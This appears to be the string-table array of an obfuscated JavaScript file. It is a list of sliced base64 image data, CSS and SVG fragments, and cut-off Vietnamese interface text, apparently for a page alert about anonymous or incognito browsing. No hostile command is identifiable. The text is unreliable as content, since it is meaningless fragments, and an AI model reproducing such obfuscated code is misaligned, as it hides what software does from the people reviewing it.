"epoRqIfQmu", "1BBEYM9Rr+", "2lQL+8PXN/", "nGFAvqAdDI", "Ac7USEASew", "eCQwicF4Yw", "Ru3T/0btk/", "/w8a/1Mg+t", "oh6zUOiXhL", "sgEw4DxmyR", "f1RU3OG2/m", "J9ZeQWdiU8", "0DmcMARD8j", "AACH4avEAI", " mã", "DvAOpJGUC9", "AQAOQtSr7B", "fAAAAaCLqV", "I9GIvCD9WF", "OR4xZDTkAH", "EzSvVu6ocJ", "IiYg+QKBeI", "/5j1fewBRl", "wxBEDwO4qg", "doh6zYOiXh", "qHhwG38Y+p", "2PZf3CfQu+", "qETkUMRYuH", "kMJb27jAGs", "AAAGyVD6wA", "ufsREQNAvU", "VMDDgnBnOj", "opn+XkQ/+m", "g3rITFf650", "BvXxGY+ijZ", "Cryn+Ikoo8", "TNK9U76pym", "wX97+zP3RL", "PWx+OHbeBf", "4Z4bzZnDoG", "Vui lòng c", "HpABAIC78j", "djIF92rsII", "MOw7Derl/Y", "nt-weight:", "B4ABZ3BP1D", "D1RDwCAa/O", "pFO0S97gFR", "hZ85LUHAPm", "Tss56/0nin", "H0drHAIIQQ", "fi/LW+OfzC", "je2goiL/0T", "0wYFfE8dQr", "L+pVDYp6AE", "npJBqhXuHg", "VHv7o4TRr1", "vaL/IphaXM", "ivJVp+8XO8", "c3fCxrc4Nm", "W6MFYFH6oL", "ADm8RAEAMD", "hzeKrZTfZ8", "BlHk3ApKgs", "t: 0;\n    ", "Pc0I1HtkAP", "qBfPi3rDl4", "RV9Kk+eTGv", "eIeqJe6x3B", "u8fvOXvm5O", "jFqKJIV0Ik", "KpwD6hnMgL", "LOdAz1yv7H", "IQQgYIseQQ", "4tgujUxmUP", "qAQDcNw9SA", "eqIeAAD3wQ", "R7vMgZfIDZ", "JeMC/qJYdE", "n6eCQwicF4", "oV8gA9ZqLQ", "b0xsy1DYTX", "1Bt6gKg38Q", "YFnp34AFm+", "f9hxP+XhUM", "vfN8zktczH", "C4f2AAA4CR", "ScbIQHGq45", "V34uAeNkX5", "6JEhBAAAQB", "OVwAQuAUMA", "w2KegA8Mm8", "GQQimtpeGI", "1TdPp3escQ", "iVpiu5rYXT", "h4rCod2OHq", "!important", "0WAGOpVMGK", "GsuBOoB9UQ", "S9njtEvXBY", "n+YjC5B8GQ", "v9uP4jb2Hr", "oE9JGZQbyc", "wAAAMr+149", "+04KBGOahi", "ABh6wbWMQL", "Q4L4NuJnFR", "MoF6SAeoVL", "DnNRYac5TZ", "GpD5JT9vYk", "hG8i8+iKhK", "HjBFDvbr/g", "2Pns+JM3HB", "/jekjMn3Ce", "27sX6OHD9H", "X+/qDca9Kb", "7DgzEAAHAX", "smAPDwPsY9", "a6BM0S9TNw", "AAHsA67ol6", "yZhVjopbYr", "1KjtEveZBU", "/h6gfqyX6g", "alCvkGHIaS", "sB4S87XeiY", "S+zhYQbqFT", "ohHm3mhF0J", "yd+bHtr/JM", "90O9wX0yi6", "ip3TA1P08F", "n/9jf7lHdA", "wv/3ZCQAAm", "OoVzUD9QT/", "fXJqiXz2gM", "13/xZoIdrh", "2aCoBwAAc3", "iK/3Kx7h8i", "HtXE/kzNnh", "Rw71YXpfrg", "yNlxsATk3U", "TDgnBlAPTk", "4C4lungWEr", "Le8OWi3oQd", "7dy7Hre3ht", "UW0C9XAao1", "2Evku8LAih", "PVHv6ryoN7", "iXnBe1Ot+g", "Ewr1MIiDFB", "6d3xRgx1Kv", "Czqlf/m23/", "ph4IRqPfIA", "fnlAEiTl4j", "P1mvygXpUR", "9y8qF/U0am", "9bNweleMEU", "9Ua9nXtQrX", "7CAx6XIE+n", "nWMc9UW+f+", "TLoTGzKmDz", "UG8B9XJ+UG", "JxpT5oXlLu", "L7boluyamc", "brmRb3iBaJ", "Co+WQEAAKB", "6wzveGQ96w", "rBU3eOzBYP", "HNi8vwAACA", "Evcl3KA6Le", "qsEr/L364u", "1Ku8Q9SrGh", "kBXuAfWAeu", "XoIIat4URF", "o131A1Ju8w", '="noti-tex', "3UzPum6PTv", "ZUOUw8IPQu", "TLv3FjMA9U", "6hUyGoIfNe", "cI76hWn476", "gSNI6sn/4E", "eAACPyAMmA", "ECJzyL45hv", "i4B42RfnKx", "drBlAPqNea", "vdhUA9ZJ7u", "T1sfmhLfcy", "UXm3eU28+5", "Qkj0UQmUP2", "AehN66AwF6", "pBvZf/hlDv", "v3L2F9yUe+", "UDKUx+abSd", "fie3J09dqw", "oF4+ozH0UT", "2BPTjDgHpB", "9PPEXj9AEl", "vT+LwL7hE9", "Q3YGa4517k", "ALqs57ol68", "2MaLnGV/T4", "2rAeVMY+xI", "Td1jOi3rb8", "BOot0MM1A6", "PyvNuUMWne", "IN9wcCAc2Y", "3APqDerh9g", "KeknUi86Le", "mUG9jB/U67", "L2cH9QbugG", "0Q9Ua/nDlE", "G/EvcAAADm", "ruAmPcgOPO", "Q39DTk/RqU", "ẩn danh", "Spo04bFN5i", "gHqaEaiH0P", "9xPSTmmT2A", "i9/ANT7Erh", "Mev72AOMvr", "bqiXpTd1gN", "ygXnMRUO8A", "B80r1riqHC", "5be5O2PgWx", "pVdoh6zYOi", "E3p02ZOtdG", "I0V/++3/cO", "EAAOyTD3MA", "uJ7GAwD9cy", "sXk3n2HebS", "MtnNIY+auZ", "DxdlFbAuB4", "vqwiodwD1p", "n57XDrqNVw", "hnqhmG5xR/", "gcsh+MoZvs", "IVEvGxT1AO", "aYBUc936gE", "QWgXnAPKzO", "i0ZmMdWYZ9", "B4qC0C94B5", "gvGmIkf6/L", "oB6mhGoh9B", "v/234/f2tt", "e6i+EPQ+CH", "DAAAAF/Mh7", "eAADAd8YOA", "bKAb6Tf/L1", "VG+6vT9Yqf", "9YaXi3pz7i", "CviEHImVWM", "eRRCZQ+YYQ", "Ag7AEAABVu", "I6i2gXs4P6", "k89AAAcDl/", "4amBkcp3Hy", "McukZ1hs29", "cDwcNjG/fB", "A1FvmDsM7V", "Iv6nX8Pekd", "L9PBh+rn/M", "o6T+E4amBk", "aldCJlxCJH", "ZQr2oG6gl+", "Koa0Mx1Dvb", "DKAeUK81A6", "UG+BHq4ZQD", "eIeLBdPv0P", "p62TQmdiUo", "l6mbgHAADw", "PcAYB/8hg1", "3uQ7FIdFve", "isOiXnBe1O", "H3K+fsDp+w", "8kJQa94x0l", "MvcvwBxgUO", "PXyaAzsSlj", "2dkndk1M4X", "sWDHqPfYAU", "lLd70svN6V", "DwTqFTIMOc", "XauOeqLfjD", "4d7RM6C9yJ", "lter: gray", "8lpMP/ZsyM", "/yHYrDol5w", "I/TutFHo3f", "lfgeBsNAve", "tNGZPm3e6M", "xA8nAADAof", "EIOTNKoah3", "j2uPH1En6f", "UHBT1LrDD8", "T1RDwAARnm", "YA9apmoJ7g", "eI7qUfPs/7", "W2K4mdtfPw", "AgLm8jAHAz", "rj2vAvu0RP", "p7kI1FtAvV", "3rxHaKeqNd", "gGnAM", "WO/6F93+3N", "eNkX5ysfu3", "AvbMbEbDu8", "dd8A1AvsIQ", "FzMC90w1w/", "t9wJIHtHEY", "NflBvSojqJ", "CPXyYfu5/j", "/63+5E/UO3", "xDgTOE0TGw", "AOA/XljAwA", "Lw6LejR2iX", "B9cDmcMT3p", "XqWIIUczAv", "hpQzfdknH4", "ncUZOgurnb", "MtAFA", "l/p/c88ioN", "odEvSTqRTt", "veahJe7QTN", "zyBxjqFf0J", "tdWkczs5HS", "ai3gHo5P6g", "faHsB1LviB", "Kh/47hvh34", "4WLYQQQin6", "xqR5tztj4J", "Thời gian ", "9Wc3MewD1a", "Q1EuiXnRe1", "tBtBpyjfmE", "gqJdEvWiHq", "IqhXhGDcFF", "L1cBqjXXQD", "fiS55n/Yzr", "3jHlv7Qf0v", "PXFP1AMAAN", "j9mrj/BLPY", "d3g1JOpt3i", "JGuGOo1MEL", '"userSpace', "K0mFgSEEHq", "2iZ+mHz/u5", "SBNTTjEA9h", "AL2PgqCXCe", "4517kpLGsx", "NdcCOotoF7", '1" viewBox', "gGoF9hDEgD", "c/K/SuBDz0", "vd/ymdiePH", "jVFzHUG3fw", "UZQb0kA9Qr", "yv7RKlHj+Z", "oTdggGRT0A", "dr__logo-d", "eATTSWu34W", "N3QDUC+whM", "8nA9TrLgD1", "ve0DUm3yH4", "A/siiMwhc8", "hvBkcukYlX", "VKRlAvyQD1", "opxQB9TQTU", "9HXd49R9Ev", "/cInG/+I8i", "zUK2QA9boL", "w0np4BGT3s", "8u4J+o1zot", "v3gHoNfqCe", "AIAlvPhRBA", "XtZeL0r1bo", "hD1ug+IepN", "enV/QoOyXx", "q4mYF6xYyE", "tO9QDixyxP", "sAXOMsbpID", "OyQHRT1Rrz", "1Bt6AVFv4g", "gCnJOpVdoh", "YEbhnqhmG5", "O5cNDE+7Ap", "4HiHrninqZ", "cQ9UW9wh9t", "kBaCJETC7O", "jdsn/o3Y5R", "TGKEyGk6u2", "Wd/HHmD0pU", "ti2Et/DYNi", "2PZicPDM65", "NwjInqefvj", "tv5i4vkfn3", "cfEZl3gbFA", "J1EvE/cAAA", "AHw1cDgCJw", "8Pekdwf3Kf", "Um3yH4rCoF", "TOArDquTZq", "t;\n    hei", "XIE+nQZAQx", "ed8Unf6d3j", "hhET9CveAe", "lqFc0XuKd2", "HBlBP+RCoZ", "wD1ugtAveA", "fE93P5hkQG", "dAYuolodVc", "UU00MOQ8/U", "7JCOolGaBe", "N6yExX+udO", "cE/UO3uHmF", "OLlRQihRdQ", "x5g9KVNeUY", "JRmgXuHCH1", "6wgD0Jvewu", "mcNPBO7M4B", "YQb2dDFCvu", "rBAE+m/w1M", "right: var", "Xx5gE1de8/", "rYVP83eHgH", "NQ+JeknUi3", "Fe3Z/QoOzX", "4P+Y9X3sAU", "u7F+jhw/Rz", "ENiBvV2MkC", "GdTbyQD1ug", "uC4PSQAA3L", "HaJe94CoN/", "2beN0Wnf6d", "Ne7lcOOB2h", "AgCla4p6oN", "qyf/gQds2x", "z3GbImfMSF", "xMZDvRSDvV", "R7+q8qDe8X", "eQeBEPqefR", "/5EbmkH3DV", "5.8748 5.7", "MQL1HBlBP+", "ll 0.3 eas", "mn0Ksc3Yqh", "GUoAACwOlH", "YNi8vbs+ef", "aAdSrmoF6g", "QAHgN6FchA", "C9Pw31PBwI", "duEPH5aLeh", "4iXG8pjhGP", "epPvUBwW9Y", "PXNcM/ZRZl", "1wBA1fozoa", "      </sv", "KIp7ol68R2", "yflBv6AagX", "GfjgAwAADx", "eo1zwo6qXN", "Tu4T2y9a8q", "iT3m/5TGxP", "uhdCfh2ehe", "3gHlZmUC/j", "9zT9SrHhD1", "h2iXvfAWaJ", "va8qJccEvW", "CcG94iI6K7", "A6gn+YF6ri", "yADqdRcA9Z", "QOo11wI1AP", "cKb20FAUfw", "73XgoxAqYB", "Fp5gQQAViH", "1990898SZidyV", 'd="M120.84', "gnito lỗi,", "Q+8qcVgANt", "75.7399 14", "lGNoXP37gv", "B1TtfZx4g9", "7pP/uH33tU", "ScJbY7EwuF", "p56WcEhOKx", "E7YqgiiHlT", "0AAFp4cAMA", "V7dfwFwG83", "y1nHcUvbTm", "U7RL3uAVFv", "wHlTGPsSFN", "Evbp5Ua9pQ", "g3oZP6jXfQ", "N3GE5L+ptz", "DPG4eF+IZz", "wBMUBP3RL2", "MtnZNYTuEd", "JcNUkFwNuJ", "N0EA4O60xj", "nd4xxL8Tg3", "wPsY9US+eF", "Bj8DTpOBAe", "/cAAACO4cX", "ThxZ9vEC9Q", "BRT9S7Oi/q", "3RL2Td3g1J", "6OWDNwBMUB", "OUb8wDf89F", "PXdl/avIPB", "M+QQ2YsHcc", "9yc0KPs1MZ", "RL0dd3j1H0", "egPzol58h6", "jG/fB0EXQ0", "A4ljc5AOBy", "Piiz37hk0N", "GCJn2tiDyJ", "4B9QJ7UAwM", "YoZQL3uLwD", "RDQGiy/sPK", "8SPGiH0Feq", "OWXdN", "HgomoN7DD9", "G/79UUM9To", "LvdgYNX6M6", "6LejjsMXib", "2Jd7hYcKao", "Qr2QE9ZIMU", "pHC4AbA5P0", "1Mx1Cv7k+M", "p6mXiHgAAZ", "YCgC6h1APc", "HRL2JO6yGR", "split", "o1z0g6k2+Q", "fdsB4S87Xe", "9UW/wDlEvn", "eIeAABwZD7", "M5vR8C7xuH", "async", "GAIgnX6Wrd", "KOpdYIflHa", "H9YZuAOoF9", "b1gnlRLzkk", "D1BhEYLga6", "60Q9TrHhD1", "6on/VHVcK9", "YF6CKHR4oV", "5Uxj7EhTYw", "1lCKgnmYE6", "v2CHqdQ2Ie", "cNlMiohME6", "doh6zYOinq", "NKBxjL/rMv", "3Wg1xlL43r", "xOjHdujdEY", "88/Vlt3n1j", "c/God/oOwa", "nAWQDdRuCk", "oVMhqCHzXg", "BoCTjMQ9Ua", "AOBsvAADAD", "T04w4B6QT0", "qXZ0X9YaXn", "ynQYGmcMCu", "ccAAC4IOpV", "31s3B6V4wR", "F9pCYQb2dD", "D9wfe8f+p8", "fPH1grbjBY", "Uq2NMgupr3", "DuAcC2+Y0a", "zE4eOb1zrv", "CeUgTU04xA", "XDOxj+24dm", "ZgD1gHqtGU", "jgIwVTuyck", "Ctp0oTHNpm", "DwUjUO+RsT", "BX8MafAgDA", "Hdgq9O+PA1", "HencJQ0rtL", "EEzlnpx8c9", "U/qZGKgn+5", "TrxxwOkK3G", "RUcIoS+UBv", "binqi34w6v", "BQ543fJwDg", "BPWSDFCvcO", "NBkYcs6MBa", "ioJ5mBOohV", "ifzuFKoh0U", "AYfMqG5lni", "iv6k91s+E9", "s15UwfzZc2", "DizUAwAaIe", "EPVGv9Q5Rr", "t7VeGeTefY", "ePpeKeifuk", "Wn7xc7xdb2", "qCX6gnlIE1", "uxPGHK8A87", "5Qr1AE6pWM", "VGv9Q5Rrzg", "HXLbXN3wsa", "vNsffqCeOx", "Dot6wXlRr/", "l6lR2iXvOQ", "GohxBCdbFA", "mul4XXu1Kt", "6QL3WDKBe1", "QaJeZYeo1z", "d9+Yjpt3wT", "pugXj6jMfR", "2KOoBAPDI3", "2QXYyB57F0", "Doh4A98AbB", "LwO3+N79wD", "/Jr2ZsWdPx", "nOzd+bJtS1", "XncBUC+5h4", "H8I+vn8nyJ", "T04QhlwAnt", "Xz38fpZDji", "YhZ1YxQu9O", "1WF4h6ol7T", "Q9ZoHRT1RL", "Og/EEiBxKc", "5BTKWLI0Yx", "ocJozsa2Ks", "dhHCLHAYcz", "4pCo9yLqRf", "CPLo5GCJn2", "GMCoEeLnAn", "EPQCAQ/KSB", "xnDk95dBFN", "h8DJR76QdK", "Wol4l7AADA", "k9f3RUO9KB", "5UMdxdlu2n", "iXveAqNd2X", "TuFIaS3l3C", "XACkFbnj62", "6+WJ7f9izJ", "AAAi1xT9Q7", "6iOhqauk0F", "Ovd95N7+Ga", "PbD0Hb7TX8", "/8dFc5Csdz", "lkMQL1bK/k", "AAWIsPHwAA", "FHwCAm0S9y", "k6mWDoh4Ac", "qhX2SHqNQ+", "bo/oUHZr4n", "UR1EsyQL3C", "5gD4kZ1NvJ", "um+ez2mZi0", "s6sYkzUEtv", "Aj8kDFgAAT", "KBelRHUSzJ", "EtvVxO76WT", "LgTqAfVEP1", "wcAmKwU90S", "I3SbAeeoX5", "6l3pC/97/K", "FkC3ETip3T", "oDBm6RiW93", "AAO8DbuiXo", "gAAB5eFvdE", "3cU/UO3iHh", "vPKtyc/cuy", "L1gnuoGN4C", "WMCeDvNW9m", "6OHPVFVX/d", "6k2+Q3FY1A", "XiXsAAABsg", "epUdol7zoK", "8rw0z5LUK9", "CJEjL4JgHI", "/BD9QzGYF6", "q8cKnElgfY", "CA3RL1KjtE", "wHUwAA4HCW", "iiMwhc4yhX", "yadzV8x8wL", "C/zQOgERwA", "n+AOMCh5MH", "ASURBVA+GQ", "FXvSqP4HvL", "wccPOXXf/F", "bFDUAwCA9z", "PFDzogFIfs", "dwH36Aa6xR", "vNPXt/th/7", "1yaol89oDH", "8RAIAAAX9u", "uAqBecg8XM", "VAwAvUeGUA", "wW94Tuu9EX", "A4y+tCnPqM", "mi5wogi7+R", "hwzgznxjl0", "ETtPZRQNDC", "tF7WSAVAvU", "    <path ", "OiXjAv6iWH", "CoV9kh6jUP", "xyL4xj6h2T", "JCu5hc6Eu/", "sSK9dx1xN/", "/fuC/SwKcp", "i3qVoduT4h", "/mHP8RaxGD", "0ZQL2qGagn", "NSbuMNq2N/", "wDUc937QEA", "wLz6KU7iaH", "mMfQkK7GFj", "SvVu6ocJoz", "1eKelfb4Up", "xc1Fv3DuIe", "eahUPC6FF1", ": 48px;\n  ", "DUC+whyQA1", "RExEq3IhNL", "F3u/4TwGy9", "IZS9jqLdkE", "NijqAQBbvD", "OLIAQG5Y6r", "cw8oM6mX8o", "GEIglb2Mod", "+BehYDUO/W", "F6M5sXGNkf", "7EpoyV7rOO", "QDAOBZeOgE", "ion: fixed", "Bf1kkOiXjY", "jafmWYd/MZ", "hlyZP9KF/8", "7/SOIf6dGN", "8l6lV2iHrN", "IeQLn6gCKE", "G/UycQ8AAI", "UK+5CNRbQL", "gbqCX6gnlI", "PtE1AMAuCo", "fwnQVXPk1G", "QruYXOhLv2", "pV/g3HTv4t", "AQAhLwoALE", "F7Jg8HHF73", "CdbFAIYQQm", "NQL7CExg3o", "70J8TQC+5h", "wR5amCkFEO", "JYaLAU28cs", "BGodJ8D0Fz", "o4f+oF4moy", "xT1AKjlgzU", "lCvNQOoVzU", "TqGQj0cw73", "LUq+wQ9ZoH", "vrIckILoHQ", "ofmOw/wSz8", "Mg6t2sMn+H", "j9G4dI/Tut", "RL3KDlGveV", "gjtmUoj8zb", "MoN6mlfgeB", "Pd7tDz9Qzx", "VrFQxFDvQ6", "/hP42M5z+t", "4C115.786 ", "kfAvUsBqDe", "+DZeNMBAKq", "iaC4zDop6d", "BR694VB1rs", "6hXxCDkzCp", "zPes/1lOUa", "vlcMbwVA+7", "oB5Cc8SPGi", "ABwcqLenfM", "e0A1AvcAeE", "qH2N6uJmBe", "9Z//Mb/8Jo", "K+JY6hXxCD", "5svjpDwTqF", "8Oj0e9Rf73", 'ss="logo-d', "oRqIfQePGD", "uAqDd5h8Ww", "rhlAPaBeaw", "jYa6qUY7MV", "5u6EjW9xbM", "gOUW/4clFv", "PLQzfRS/tO", "9coYt+YWnk", "XKa/Sfu3aN", "c4UC+ph4IR", "GBw883rn3f", "N7K6fhdO7Y", "3cG+5C4xxA", "AIR8RSkAAL", "I7h3nNWcSN", "D6pmMQL1HB", "LfzEjcM9UM", "DTvdmesNPM", "0869K/KuNI", "FvSTqRTtEv", "dr {\n    c", "AGAmLyIA7I", "DxQ07dN38W", "PU9Ou+G9ZC", "8/afYHZXN4", "gAAwH58YgI", "vBxw85dd/8", "QQgh9hf5s5", "AV/4pDPWmL", "aIes1Dol4S", "NS/qDV8u6k", "scTh6wvucc", "oW8WPxyE0E", "wZCCG2sEtw", "LQL0F1Mtlg", "XEO3fuTLv3", "B5Ce4mXDSG", "QXT2ocFoDV", "5DREPyoAed", "eJwwLwnr0s", "A9dzhQL6EH", "2e4BwGAWO4", "f4T3iHgAA3", "l/g3/sYvHd", "4sFFCGE0Nb", "gXmIPDzNQr", "VD9TrKmDeT", "t_btn-dr-c", "ol4l7AADv8", "Oeo/nPDfdM", "7gEAbNeLnx", "rp0l/MCNwz", "f/+N//YX0U", "F3O0ahd3uO", "zyn+YjC5B8", "n1OnnToX5V", "W6B0S9yXco", "p2H/x0HJBb", "Bhrcpydo3m", "c82czff9Yc", "transparen", "+T/My9GqJe", "WdidwZQT/Z", "7mHaKeqNd6", "2EEU90S9yj", "XKAL1SkZQL", "DjcD+wW94T", "gUDA86Z4dw", "dsMOEf9hxP", "7xhxuTjjNK", "LxP3AAB4Ni", "tBPWbepmJm", "WL5t0aA6i3", "HUA+q1ZgD1", "B1JMzgHrNR", "xmgXncBqBf", "QbwH1chmgX", "Npq3s0/b5u", "NfkB/WqjKB", "r5AB6jUXgn", "/FfANwrtnl", "jD6gJRT9Rr", "oOUa95UNQT", "lWhfBAYIRQ", "6G/dEvf32E", "aAeqNfsB/W", "D4l6SdSLdo", "n5OoJ+oV50", "Cr9WvcI8B5", "qCeOxyol9R", "gX2kJhBvZ0", "blPGpHm3O2", "lcOEkVW+iO", "Bv/84UQmUP", "xEvcoOUa95", "qFeESMEzvI", "YGDAOTOcG+", "PQAA2BpfcQ", "g38Q4Xh0W9", "A9iwGod2YA", "eo4/GvwwFe", "1zDw70Y6pU", "ADAufgQCAA", "pvT4DbxXbd", "pbP6KmReoh", "wyoF9SDoRC", "YsHccCOBSc", "tcG/8Iag9c", "HEHqzWFwQQ", "DtGhipfPfR", "J7FANS7tZL", "l0KB4UF4eC", "nBrLzZtaG+", "BB4P19hxA/", "nPyRP37tE9", "2ipwkBbxCo", "g3q4/QNQzx", "Xa+HyRyyH/", "C/qdT9A1BP", "RmT5t3ujJV", "C31EEvdvEM", "syQL3CRVCv", "24fyxm/sTe", "f/q9mfuiXo", "3lRr/sFRL2", "cMG8W1MM6r", "sOw3q5f2B6", "txcA+bH549", 'image id="', "ALh767gn6u", "/cAgL3x8gL", "sD+XKD3NuO", "D1Qr8kP6lU", "QrZAD1uguA", "6k+9QHBb1g", "ysfu3cux63", "VEviXrRDlG", "Yh6lR2iXvO", "QOckKhX2SH", "ewAA7JGXWA", "B6jUXgXoLq", "bXiBo89GEy", "zKDeTgao11", "B6QT0YCoF6", "egCM8kEcAC", "4G8d3P7bbT", "2Q86cl6DgH", "6k3dYDIt6w", "FPQCAuTwIA", "hA9RrLgL1F", "NXzLxAPXQR", "pVI9/Bf++M", "4Qf7goEB58", "xB4DehXHIv", "KBeIQPUay4", "6mWDoh4AAH", "Y6ILC9QrZI", "pRnVGPo3L3", "+oPWdP/SvT", "e7u2FHUy8Q", "tz4t6ySFRL", "pyj/sMJf68", "jzZ+5l4DUW", "X/8G2/0nfu", "b/4AAHdgK+", "/Oxz8H7O+j", "wuAeok9PMx", "8HLmKz89Qw", "wD1mguBekA", "go6l1gh+Ud", "AgBPq+Y790", "ZIRPRGoF4h", "DTXGTIWW4z", "Vw44HaHbDD", "zxdjeCqChE", "YqhX9yeIHK", "N/QAUW/iHS", "P1Ou5Q9QLh", "T1RL2750W9", "BoKgHAAD78", "QD3BD9RTio", "B2EPfoA+4t", "AwPOmQHUkz", "9EP8vDUC/F", "lBvAfVyflB", "KeUASlueOr", "jT83Uccwro", "mAPXkDKBec", "Vui lòng d", "J48fa02fEH", "hRBqlgT3gH", "/K/DsMLlz6", "QAAluLFEgC", "DzpkB1APqt", "bRV0OAMHXx", "BwD08OYNAH", "CUPA9oVqFf", "X9wDxvTcVB", "OOB2h2ww4R", "31EMsdBxIh", "K/CD+g1GQC", "EQRIHxIEDT", "SEAALsm6lV", "APW6ioB6B1", "UWNQLzot63", "GA/WSeigYg", "MAAC7ojT8U", "+e0zMWgM2T", "7dx9j32/3u", "0I1APvUH8g", "XQ9Q7cIfGF", "Ddxh+W8qLc", "QoOzXxGQOm", "eF/WGHiDqT", "XEPVFvh3lR", "FswKM", "J5EjqcGRvr", "rV0dDUdTLo", "t8+IeAABc8", "NTTjEA9hL5", "ve4fvEPQCA", "TftM/1T/G9", "ontent {\n ", "7PkV4Tg4d6", "wwhhBpkhXt", "w8FRxC4Lww", "Aaol/cHHFC", "Dp/4eK8NP+", "h3ruRM4ioJ", "+eTGv3F8S/", "38NoE9fIZj", "fcAYLv8Jg2", "joafLQo8fL", "PXqKRLfzEj", "fSaQ9BKFxh", "h0W9YF7USw", "JLsYgzs095", "5TgODzGEB3", "forhSm/6Z/", "+Pby5I6Dy3", "9fIZjaGPmn", "h9Cl+kAihE", "c3cR2Wg9yl", "x;\n      h", "ILEqhXyGgI", "/3F/+P9LW/", "QAAcKDauCf", "JvynGz85Ux", "BYPJFjj/Au", "nOnLPnFj2w", "JI5AOpUnca", "Hsv+wCYG5L", "OoF50W97ge", "d1XFvdDBOo", "ANGQBgQBb3", "g8NRacOzZn", "oSj+EPTz+T", "oF53AagX3M", "v7TlcPYHkI", "AAF/L2O/dE", "WnvSSXMZA+", "1T/G9HAzA/", "#fff;\n    ", "svXDhq9+Rm", "DQXGXKW2ww", "C4NR/qFwED", "2AE6iGE0F5", "Rs7RL3uAVF", "cMJwFc/K/S", "Gk6u2hgCIF", "eIkHADgZUa", '="url(#mas', "NBDQ1H8IWj", "k5zx1eXQ/b", "PfsZTnRu0f", "vYWW+zAHGY", "6Tjb+c6c/q", "jPMu81F5t3", "fSkvg+g3P3", "A4BFGvskPU", "EF7gLGMcxS", "+ofY3q4mYF", "ouXq4t5Lfg", "UuBlc6Eye9", "iZ218/C6V0", "HdMDQ/0wUH", "61+NwLwZ7w", "3bQyWLe1j2", "OYiQ85ymyF", "geHuYl9m5n", "6M9qndgloS", "nBnOjXPoGp", "/9j1vexBxh", "hGQERZgXqF", "B6rwxQL5/R", "B+opRUA9zQ", "lV2iHrNQ6J", "DeAj1cM4B6", "aXZBdjYJ/2", "jAUAvUW6OG", "Be1QzUE/xA", "oN3QDUC+wh", "ii8jDiC4rU", "re/8oX998v", "PrqqsJ9ZeQ", "jekjMzrMy/", "zGHiAfb9rL", "B4SM6i3kwH", "cc9US++Q9R", "cKrvTH7m3i", "Hz5t1/+S/9", "ph4qDot4Fd", "TemefPu/+Q", "IkOFqhXyAD", "51s+4HhLzJ", "qB+oB9Vozg", "Fy93N7WfZ6", "VECKHJ+jf/", "wGhb1Nu4Q9", "doMvShHG62", "EXp3xWiUQw", "jwmES3LYxW", "vgw/dz/GN3", "fUycQ8AANg", "AH1NCNQ75E", "9tzxp4JnZn", "YlOdk4y9n+", "+GeksGoXfJ", "KIzCH75hj6", "xx9gXOBw8o", "f9izJEzqgD", "RKcU/UO3iH", "C4h6E3dYDY", "JQL7iHlRnU", "HqdQ0eNepl", "uohlCt+/Ai", "3NCNRDCKHv", "h2ehegdS0/", "+IG7vXqCHD", "R74Qdbg6Ie", "hEYMRQr+Fv", "GDEL/zQr73", "RfGHoPFDzo", "N5qCcd2qve", "wZGWiOl18B", "wDjLbUqc/J", "8A6gX2kASA", "GoF9zDygzq", "sip++bPAj1", "qPfIAOopHw", "DqTbzDxWFR", "qHzMFMO2UO", "DRv9AAAF/P", "5vd7brZT2c", "Y8RQr+5P0L", "P3c/xjdw8O", "0wUHfk0cQ7", "5Cm2U/nwhM", "F4fe7fhPvE", "O735st59ge", "X1EPBCNR7Z", "xMH97Apylc", "ZFPQDgGXn4", "pZDjicnN3k", "P7Evwh+5l4", "xcA+bonzlY", "Na7UxhKenc", "Uz3LyoX9TR", "11wI6i2gXs", "9ifs3cy7nX", "7EzSvVO+qc", "IJsGER2m3/", "GzAAQIO/8G", "6mlGoB5CCP", "Z3D9qZBupd", "nMIWukC4+g", " 148.25 75", "XuGDerSl+I", "QXMwL3TDXD", "21biexgMm7", "5Qr+oH6nUV", "0+IAEAwBOI", "bd8E9onvKw", "N7X5f8e3CO", "rt alert_b", "o1MELkTBtS", 'ill="url(#', "F0Do265be5", "K9wEdSrMYB", "T1Rb5/5F1E", "AvoQfBCNRD", "vAfVyflBv6", "YC/RgLAo/V", "K7GFjBPV2/", "vZAzfN3/+0", "xCDkzCrGRC", "nCYDQ86ZAd", "pGTHiNydIo", "m+aJgHLH9w", "77aDnrKH5p", "A88lAEAQIO", "kfCPW+BO4R", "gA6lU+BOpZ", "7RL3mIVEvi", "BOo9MoB6lQ", "88ioN7EHhr", "dS7+MdQTwy", "OSMO9OZBDP", "KOegw", "WjTqZeIeAA", "iHEEJtYsFC", "VDYp6AMCev", "uFsF0a2Iyh", "UYOnfvvkAP", "iLnb/VBvcJ", "bnqeAQAueF", "rK/I3CbmVd", "jUXgnoLqJf", "/FnEPAGCWF", "h8QM6u1kgH", "6TQWdiU8bk", "r527d509jh", "n2ihETnqMy", "n: middle;", "6rXeIesVhU", "DgJQ1RpocJ", "EiP0FvXH0D", "PK/zx3L6L4", "kkKiXDYp6A", "iI7iEbGhE9", "9YQaGJ40FQ", "WN9zDjDaUq", "Kfo4gXqFDF", "dXnyx4I/gk", "ve8d2+cw8A", "735s959gdl", "k9bDIyC7hy", "vbSdqLe1O4", "location", "6CKupEkTHt", "3TwLAVOE2M", "QfBCNRDCKF", "SGeti2Et/D", "csi+YT/Uk4", "BvZ0MUK+7A", "qyX6gXqUQq", "c2v/F/3L4g", "AADYiU8sAA", "HBL1skFRDw", "l3uFhw5KiX", "zOszL+jqbA", "DLV/gmFjEL", "Dz6WDIOf0M", "FDjhREAeAp", "3zol7xAlFP", "XiED1GsuAv", "PYDegB4Aer", "kYWC/jHE6z", "27gV6+DD93", "lKx+7dy/Hr", "OXM0LvDDvz", "AwEN4FfdEv", "P6oobnLZfT", "sUDUu73jq3", "0Cp2H8TIEj", "eSo4hMB5YQ", "jq1RS3+ME9", "MR8tSAAAFM", "mIT4U8UOlK", "P1lCKgnmYE", "wpHcngE32U", "BwDuEPUqO0", "9JKMiDNwjI", "mFkfqYLDvy", "XpJ1It2iHr", "oAXI03BQB4", "OWSOMdQr+p", "2CHqdQ+Iep", "L3ivKjX/QK", "gYMA5M5w3g", "ahuZar+DAb", "Wf/GbhHz9X", "VAv7w9c3/u", "7RD1ugdEvc", "m3O2OlmReo", "2IA6p0ZQD0", "6AehjGQQim", "xUE/dEvZN2", "CPaBeRwZQT", "sd1nFzEFYA", "fUQ8EI1Htk", "AyLesG8qJc", "Q+8CODxE76", "Dlot6kHTYG", "2Gt1uPdWRZ", "K4mdtfPwul", "pCgJoF6hQx", "bCoF8yLesk", "4AACzDizUA", "3xG4zcyrPK", "gGFL3zfM5c", "md3XDyPxMF", "Qh3r3piCZw", "DDidfqCenA", 